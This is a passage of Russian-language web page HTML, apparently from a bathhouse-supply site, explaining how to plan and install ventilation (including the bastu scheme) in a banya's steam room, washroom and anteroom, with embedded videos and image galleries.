Поэтому свежий нагретый воздух оказывается в зоне дыхания, а отработанный оказывается внизу и уходит.</p><h3>Видео</h3><p>Посмотрите, как объясняется и делается Басту в этих роликах:</p><p><iframe loading="lazy" title="Вентиляция в бане # Вентиляция Басту от Бери Баню" width="736" height="414" src="https://www.youtube.com/embed/ow6Bdo8y39k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe loading="lazy" title="Приток воздуха Вентиляция в бане" width="736" height="414" src="https://www.youtube.com/embed/WsLnt5FBBfw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe loading="lazy" title="Поправили вентиляцию в своей бане" width="736" height="414" src="https://www.youtube.com/embed/vhLxJf6UaOQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Вентиляция басту «включается» и «выключается» посредством манипуляций с задвижками. При этом печь должна работать, потому что именно она — тепловой насос, ответственный за циркуляцию воздуха. Если печь погасла, вентиляция басту в бане работать не будет.</p><p>Идеальное применение вентиляция басту получает в сауне, где нужно менять воздух 6-8 раз в час. А вот в русской бане условия несколько иные и хотя басту можно ставить и в ней, есть ограничения на ее использование.</p><h3>Вентиляция басту в русской бане</h3><p><img decoding="async" src="/wp-content/uploads/3/3/4/33442060bbfeba48b5727ef3b53f8387.jpg" alt="" />Русская баня — это не слишком высокая температура и обилие пара. В таких условиях вентиляцию басту в русской бане не стоит «включать» во время парения.</p><p>Но можно спокойно запустить ее в самом начале, на этапе прогрева парной. При этом время нагрева увеличится, но он будет равномерным. Если же оставить задвижки открытыми, басту пересушит и перегреет парную. Можно попробовать «включать» басту на последнем этапе парения — воздух будет легкий, горячий, дышать можно свободно. Отличное завершение парения.</p><p>В русской бане басту пригодится и для просушки после процедур — с этим она справляется отменно и никаких запахов, никакой плесени при такой просушке уже не будет.</p><h2>Вытяжка для бани: в каком отделении?</h2><p>Если оставить в стороне уже рассматривавшиеся в других статьях вопросы о вентиляции стен, фундамента и кровли, остаются помещения — парная, моечная, предбанник и комната отдыха — где нужно организовать циркуляцию воздуха. При этом существуют определенные нормативы, касающиеся вентилирования в каждом из них и специфика изготовления вытяжки. Но обо всем по порядку.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='34953,34954,34955,34956,34957,34958,34959,34960,34961,34962'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-34913 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/d/3/3d3eb88a132667c892b4b9bbf74ee9cc.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/d/3/3d3eb88a132667c892b4b9bbf74ee9cc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/d/3/3d3eb88a132667c892b4b9bbf74ee9cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вытяжка в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/8/ee8753945cd274344a7c934be17b2af7.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/8/ee8753945cd274344a7c934be17b2af7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/8/ee8753945cd274344a7c934be17b2af7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/1/8/31806a900ddbfba78e067ad2b52db6a3.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/1/8/31806a900ddbfba78e067ad2b52db6a3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/1/8/31806a900ddbfba78e067ad2b52db6a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать вентиляцию в бане своими руками - схема, устройство, инструкция с фото и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/2/b/82b77854f2fdac9654ae41f113ff271d.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/2/b/82b77854f2fdac9654ae41f113ff271d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/2/b/82b77854f2fdac9654ae41f113ff271d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: 5 лучших схем + бонус" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/7/4/2746c16c67c72f0976c5b1869c0d0e34.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/7/4/2746c16c67c72f0976c5b1869c0d0e34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/7/4/2746c16c67c72f0976c5b1869c0d0e34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане своими руками: устройство вытяжки в парной, варианты схем" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/d/5/1d5d1bf947766eb75ba3b741ce78eb28.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/d/5/1d5d1bf947766eb75ba3b741ce78eb28.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/d/5/1d5d1bf947766eb75ba3b741ce78eb28.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане своими руками- устройство системы, схемы и правила" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/b/6/0b615e0251f29a352f8b5fd3f71e6074.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/b/6/0b615e0251f29a352f8b5fd3f71e6074.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/b/6/0b615e0251f29a352f8b5fd3f71e6074.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно сделать вентиляцию и вытяжку в бане своими руками, схема, расчет, монтаж" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/4/5/e4501979ba0fa34c530a5678f3c595d9.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/4/5/e4501979ba0fa34c530a5678f3c595d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/4/5/e4501979ba0fa34c530a5678f3c595d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане (67 фото): схема и устройство, как сделать парилке и предбаннике своими руками, вентиляция типа «баста»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/3/a/b3a8c8eb2600dee5f24a372cd3ec7c88.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/3/a/b3a8c8eb2600dee5f24a372cd3ec7c88.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/3/a/b3a8c8eb2600dee5f24a372cd3ec7c88.jpeg" class="attachment-thumbnail size-thumbnail" alt="Советы по устройству вентиляции в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/3/1/931a05ad333dff61eefacbf7c2cebadb.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/3/1/931a05ad333dff61eefacbf7c2cebadb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/3/1/931a05ad333dff61eefacbf7c2cebadb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как обустроить вентиляцию бани" /></a></dt></dl></div></div><h3>Вытяжка в парилке</h3><p>Для парящихся <a href="/vytazka-v-parilke-bani/">вытяжка в парилке бани</a> — залог того, что они выйдут оттуда живыми и здоровыми.</p><p>ВАЖНО! Нельзя оставлять парилку вообще без вентиляционных отверстий, это большой риск угореть или потерять сознание и задохнуться углекислым газом. Нельзя делать только одно отверстие — так вентиляция не работает.. Способ вентиляции парилки может быть естественным (за счет законов физики) или принудительным (за счет вентиляторов)</p><p>Отверстия могут вести на улицу, в воздуховоды и в соседние помещения. На вентиляционных отверстиях ставятся либо жалюзи, либо заслонки. Приток воздуха может быть организован через низ двери парной, отстоящей на 3 см от пола или с жалюзи в нижней части дверного полотна</p><p>Способ вентиляции парилки может быть естественным (за счет законов физики) или принудительным (за счет вентиляторов). Отверстия могут вести на улицу, в воздуховоды и в соседние помещения. На вентиляционных отверстиях ставятся либо жалюзи, либо заслонки. Приток воздуха может быть организован через низ двери парной, отстоящей на 3 см от пола или с жалюзи в нижней части дверного полотна.</p><p>Своими руками придется изготовить только короб. Все остальное (гофра, клапаны, задвижки, заслонки) есть в продаже. Вентиляторы (если понадобятся) различаются по диаметру и мощности. Для автоматического управления принудительной вентиляцией можно использовать реле. Отверстия в стене либо оставлены при строительстве, либо пробиваются в уже построенной бане.</p><h4>Полезное видео</h4><p>Посмотрите, как умельцы сделали короб для вытяжки вентиляции из досок:</p><p><iframe loading="lazy" title="Поправили вентиляцию в своей бане" width="736" height="414" src="https://www.youtube.com/embed/vhLxJf6UaOQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>В моечной</h3><p>Согласно уже упоминавшимся нормативам, циркуляция воздуха в моечной в час должна быть кратна 8 объемам помещения для приточной вентиляции и 9 — для вытяжки. Это означает:</p><ul><li>что размеры вытяжного отверстия будут больше приточного;</li><li>либо вытяжных будет два на одно приточное;</li><li>либо на вытяжку поставлен вентилятор.</li></ul><p>В любом случае, это интенсивный воздухообмен, который предназначен в первую очередь для быстрого осушения моечной. В процессе мытья он не требуется, поэтому его регулируют заслонками.</p><p><img decoding="async" src="/wp-content/uploads/a/c/d/acdbb76e7fa01cc0cbf725ab6e0c13e6.jpg" alt="" /></p><p>Кстати, приточные отверстия могут делаться в предбаннике или комнате отдыха, а вытяжные — в моечной. Это позволит вентилировать сразу два помещения. Аналогично вытяжка делается в санузле, причем принудительная, чтобы создать низкое давление. Тогда воздух будет вытягиваться из соседних помещений и уходить через принудительную вытяжку. Таким образом, помещения соединяются сквозными отверстиями, которые с одной стороны будут приточными, а с другой — вытяжными.</p><p>Составные части вытяжки в моечной бани не отличаются от использованных в парилке.</p><h2>Монтаж вентиляции в построенной бане</h2><p>Ранее в традиционных русских банях вентиляцией служили только окна и двери. Чуть позже добавилось использование дымоходной трубы.</p><p>В уже готовой постройке гораздо сложнее установить вентиляцию, чем во время строительства. Придется пробивать отверстия в стенах и ставить на них специальные заглушки.</p><p><img decoding="async" src="/wp-content/uploads/e/7/6/e7656ff83ba48e99ea69f2aba27a6b7f.jpg" alt="" /></p><p>Один проем пробивают возле поддувала печи, второе ‒ <a href="/oformlenie-komnaty-otdyha-v-bane-na-dace/">на противоположной стене</a> под потолком.</p><p>Вырезать красивые отверстия проще в бревенчатой бане. А вот в кирпичной или из газоблоков придется постараться, поскольку велика вероятность разрушить целостность стены.</p><p><img decoding="async" src="/wp-content/uploads/0/f/4/0f49cc746aa54417d8af98ab80fda647.jpg" alt="" /></p><p>Если возникла необходимость установить вентиляцию в уже готовой бане, то лучше доверить этот процесс мастерам, у которых есть необходимое оборудование и опыт.</p><p>Свободный воздухообмен поможет продлить срок службы бани, а грамотно организованная вентиляционная система будет постоянно наполнять помещение свежим воздухом, так что в нем будет легко дышать.</p><h2>Система вентиляции в бане: какая она может быть?</h2><p><a href="/sistema-ventilacii-v-bane/">Системы вентиляции в банях</a> разделяются сразу по нескольким параметрам:</p><ul><li>принудительная или естественная;</li><li>вытяжная, приточная или приточно-вытяжная;</li><li>местная или общеобменная.</li></ul><p><img decoding="async" src="/wp-content/uploads/7/1/8/718c7e0f64f583824218217f054ad92e.jpg" alt="" />Поясним, что принудительная отличается от естественной наличием вентиляторов, которые насильно гонят воздух внутрь или наружу, местная отличается от общеобменной своим локальным характером, например, дымоход над печкой — местная вентиляция, а отдушины — часть общеобменной.</p><p>Что же касается приточной, вытяжной и их комбинации, то это обозначения того, какой воздух куда направляют: вытяжная гонит отработанный воздух наружу, приточная — свежий внутрь, а их комбинация создает сбалансированный воздухообмен внутри помещения.</p><p>Это общие термины для любой вентиляции, но наша задача — рассмотреть банную, имеющую свою специфику. Советуем попутно ознакомиться с зависимостью <a href="/ventilacia-bastu-v-bane-ee-ustrojstvo-i-princip-raboty/">вентиляции от типа</a> бани (8 типов).</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='34963,34964,34965,34966,34967,34968,34969,34970,34971,34972'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-34913 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/b/b/abbfc026667a4afec15665aa91953172.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/b/b/abbfc026667a4afec15665aa91953172.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/b/b/abbfc026667a4afec15665aa91953172.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вытяжка в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/2/1/f21e87a72c02b35e3640596800aea216.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/2/1/f21e87a72c02b35e3640596800aea216.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/2/1/f21e87a72c02b35e3640596800aea216.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать вентиляцию в бане?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/4/1/041da586e5e57dcc9dab976e886bd739.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/4/1/041da586e5e57dcc9dab976e886bd739.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/4/1/041da586e5e57dcc9dab976e886bd739.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция басту в бане: плюсы и минусы + пошаговая инструкция по обустройству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/0/d/90d544444f6ec91e33f25e16e63b86ae.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/0/d/90d544444f6ec91e33f25e16e63b86ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/0/d/90d544444f6ec91e33f25e16e63b86ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: лучшие схемы и профессиональные советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/2/f/22faa3d42374eabf1988248cf4894d87.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/2/f/22faa3d42374eabf1988248cf4894d87.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/2/f/22faa3d42374eabf1988248cf4894d87.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно делается вентиляция в русской бане: общие правила и подробные схемы по устройству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/b/4/1b4237a0e0c7daacd368f800e55e244a.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/4/1b4237a0e0c7daacd368f800e55e244a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/4/1b4237a0e0c7daacd368f800e55e244a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане своими руками- устройство системы, схемы и правила" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/8/7/387c2a056d0d34a8a7415225ff64d72b.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/7/387c2a056d0d34a8a7415225ff64d72b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/7/387c2a056d0d34a8a7415225ff64d72b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Устройство вентиляции в бане: схемы и рекомендации по организации" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/0/fb0f73e01f4a03a801f3d26a8d969a59.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/0/fb0f73e01f4a03a801f3d26a8d969a59.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/0/fb0f73e01f4a03a801f3d26a8d969a59.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане (62 фото): схема установки и устройство в парилке, как сделать своими руками в предбаннике, «басту» и другие разновидности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/9/9/c99d0836c98f8125d5c2f1a04948be9f.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/9/9/c99d0836c98f8125d5c2f1a04948be9f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/9/9/c99d0836c98f8125d5c2f1a04948be9f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: обзор лучших схем и вариантов обустройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/b/e/abee3541a9b577a32e3567cc6c85f938.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/b/e/abee3541a9b577a32e3567cc6c85f938.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/b/e/abee3541a9b577a32e3567cc6c85f938.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать вентиляцию в сауне: схемы, правила и нормы" /></a></dt></dl></div></div><p>&nbsp;</p><h3>Естественная вентиляция в бане</h3><p>Работает она на принципах физики, которые говорят, что нагрев делает воздух легче и заставляет его подниматься вверх. А увеличение объема холодного воздуха ускоряет движение горячего. Зная об этом свойстве, можно вообще не ставить никакие приборы, достаточно вентиляционных отверстий, расположение которых сделает одни из них приточными, а другие — вытяжными.</p><p>А еще в бане есть печь, и это очень благоприятное обстоятельство для направления циркуляции воздуха. Если приточное отверстие естественной вентиляции расположено у самого пола рядом с поддувалом, то печь сама будет втягивать свежий воздух, без всякого вентилятора. Также улучшению тяги способствует подъем чистового пола чуть выше отверстия под топкой.</p><p>Вытяжное отверстие делается обычно на стороне, которая противоположна стене с приточным отверстием, но это не единственный вариант.</p><p><img decoding="async" src="/wp-content/uploads/c/a/f/caf64be977cc04ea3bdda2dc04946e23.jpg" alt="" /></p><h3>Принудительная вентиляция</h3><p>Если в те же отверстия поставить вентиляторы, то можно не опасаться безветрия или других погодных обстоятельств, которые плохо сказываются на циркуляции воздуха в бане.</p><p>В принципе, большого отличия между естественной и принудительной вентиляцией в самой схеме нет, это лишь вопрос того, в каких отверстиях стоят вентиляторы. Потому что можно ставить их не везде, усиливая только вытяжку или только приток. Но создавая большую разность между притоком и оттоком, мы меняем давление в помещении. Это легко обнаруживается по тому, как хлопает дверь. Задача же в создании баланса между оттоком и притоком, причем воздух во время банных процедур должен циркулировать медленно, не вызывая сквозняка. А при просушке сквозняк только на пользу. Вытяжка в бане схема</p><p><img decoding="async" src="/wp-content/uploads/d/9/d/d9d5e897d395d3e5f3984e6706a043d2.jpg" alt="" /></p><p>ВАЖНО! Направление, в котором вентилятор гонит воздух, зависит от расположения его лопастей, поэтому важно следить за тем, чтобы в приточном отверстии не оказался вытяжной вентилятор и наоборот.</p><h2>Как сделать вентиляцию в каждом помещении бани?</h2><p>Начнем с некоторых моментов проектирования. Как уже отмечалось ранее, проект вентиляционной системы желательно составлять одновременно с проектом самой бани. Также к процессу установки вентиляции выдвигаются определенные требования, которые приведены ниже.</p><ul><li>Система должна получать достаточно мощности, чтобы функционировать эффективно и бесперебойно.</li><li>В помещении, где установлена вентиляция, круглогодично должна быть плюсовая температура.</li><li>Наконец, позаботьтесь также и о звукоизоляции.</li></ul><p><img decoding="async" src="/wp-content/uploads/4/7/3/473368ac9b28194f99281f505f7772cf.jpg" alt="" /></p><h3>Какие материалы могут потребоваться?</h3><p>Чтобы ваша вентиляция была максимально защищена от разного рода внешних негативных факторов, а также чтобы она выглядела эстетично, в обязательном порядке зашейте ее в деревянные коробы. Увы, подобной продукции на современном рынке пока что нет, а потому вы должны сделать все собственноручно (либо, как вариант, нанять для этого профессионалов).</p><p>Помимо этого, в работе вам потребуются:</p><ul><li>столярные/промышленные инструменты;</li><li>гофрированные трубы (необходимая длина – 150 сантиметров);</li><li>вентиляционные решетки;</li><li>специальные раздвижные системы, предназначающиеся для вытяжных каналов.</li></ul><h3>Как оборудовать вентиляцию в парной ?</h3><p>О возможных способах обустройства вентиляции в данном помещении мы рассказали, а потому знаем, что здесь нужно сделать два <a href="/ventilacia-sauny-vytazka-v-parilke-s-elektrokamenkoj-ili-drovanoj-pecu-nuzna-li-ustrojstvo-i-shema-ventilacionnogo-klapana-dla-bani/">отверстия – для вытяжки</a> и притока воздуха. Стоит заметить, что люди, считающие, будто в парилке всегда должно быть жарко, а оттого и диаметр вентиляционных каналов должен быть небольшим, заблуждаются – это вообще не соответствует строительным нормам. А если ваши отверстия слишком большие и вы уверены, что через них выходит чересчур большое количество тепла, можете просто периодически их затыкать, используя заранее сделанную для этих целей заглушку.</p><p>Даже самые незначительные отклонения от требований, которые были описаны в одном из предыдущих разделов статьи, может привести к самым негативным последствиям – от постоянного холода до скопления ядовитых газов в парилке. Словом, располагайте вентиляционные отверстия правильно!</p><p><img decoding="async" src="/wp-content/uploads/6/7/e/67e6b0b7efd4d15849782ff6b3291870.jpg" alt="" /></p><h3>А что насчет моечной?</h3><p>Гниющее дерево, неприятные запахи, которые данный процесс сопровождают – все это неизбежно ждет каждое моечное помещение, где не предусмотрена система вентиляции пола. Как об этом позаботиться? Сразу оговоримся, что каких-либо особых отличий, если сравнивать все с той же парилкой, практически нет.</p><p><img decoding="async" src="/wp-content/uploads/f/9/1/f910854629150b17148edeb2564b57fd.jpg" alt="" /></p><p>Для того чтобы оборудовать здесь вентиляцию, обязательно выполните такие действия:</p><ul><li>проделывание отверстий между черновым/финишным напольным покрытием;</li><li>выведение на крышу вентиляционной трубы;</li><li>установка вентилятора на эту трубу.</li></ul><p>благодаря использованию вентиляционной системы в бане, прогрев пола будет осуществляться примерно следующим образом: охлажденный воздух, который мы также называем отработанным, будет выводиться наружу посредством трубы, а вместо него будет опускаться уже теплый (из верхних слоев, располагающихся под потолком). Более того, благодаря достаточно низкой температуре воздушных потоков, для этой целив полнее можно использовать даже пластиковый короб.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='34973,34974,34975,34976,34977,34978,34979,34980,34981,34982'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-34913 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/4/e/04e1cc16ae44e0ec78ab24e2170a3e6c.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/4/e/04e1cc16ae44e0ec78ab24e2170a3e6c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/4/e/04e1cc16ae44e0ec78ab24e2170a3e6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане (62 фото): схема установки и устройство в парилке, как сделать своими руками в предбаннике, «басту» и другие разновидности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/a/4/ca497df8e64da6dd63ccf510872b0e4b.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/a/4/ca497df8e64da6dd63ccf510872b0e4b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/a/4/ca497df8e64da6dd63ccf510872b0e4b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в сауне с электрокаменкой: как правильно сделать вытяжку в банном помещении" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/a/57ade1a517425c868b6e8484735d8c14.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/a/57ade1a517425c868b6e8484735d8c14.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/a/57ade1a517425c868b6e8484735d8c14.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция басту в бане: плюсы и минусы + пошаговая инструкция по обустройству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/4/9/449810045f8dcf29140969a1e448aaac.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/4/9/449810045f8dcf29140969a1e448aaac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/4/9/449810045f8dcf29140969a1e448aaac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Нужна ли вентиляция в бане в парилке и как правильно ее сделать" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/7/3/7732684d223680fb48b3db9adf36ae2a.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/7/3/7732684d223680fb48b3db9adf36ae2a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/7/3/7732684d223680fb48b3db9adf36ae2a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Естественная вентиляция в бане: принципы обустройства и схемы размещения вентиляционных отверстий" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/3/e/a3e8f9ee08041e048a62ca1562c87f06.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/3/e/a3e8f9ee08041e048a62ca1562c87f06.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/3/e/a3e8f9ee08041e048a62ca1562c87f06.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно сделать вентиляционную систему в сауне с электрокаменкой: технические нюансы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/9/2/6928f8fc53f013af341f4a9251855dff.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/9/2/6928f8fc53f013af341f4a9251855dff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/9/2/6928f8fc53f013af341f4a9251855dff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: своими руками, схемы и выды" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/e/f/9ef06dbdb2d4808463e03e18ae24fc48.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/e/f/9ef06dbdb2d4808463e03e18ae24fc48.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/e/f/9ef06dbdb2d4808463e03e18ae24fc48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Естественная вентиляция в бане: схемы устройства + пошаговые инструкции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/d/8/7d879ce43702a7bc161933d2e620ecf0.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/d/8/7d879ce43702a7bc161933d2e620ecf0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/d/8/7d879ce43702a7bc161933d2e620ecf0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в парилке: схема организации проветривания парной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/4/c/64ceac2085c31276c1aa609201d4de12.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/4/c/64ceac2085c31276c1aa609201d4de12.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/4/c/64ceac2085c31276c1aa609201d4de12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в предбаннике: лучшие варианты и схемы обустройства системы воздухообмена" /></a></dt></dl></div></div><h3>Заботимся о вентиляционной системе в предбаннике</h3><p>Особенности воздухообмена здесь практически те же, что в описанных выше вариантах, поэтому вентиляция в бане в данном случае должна быть аналогичной. Прежде всего, для чего она нужна? Все так же для того, чтобы выводить на улицу отработанный воздух и доставлять в помещение свежий, богатый кислородом. А циркуляцию воздушных масс необходимо 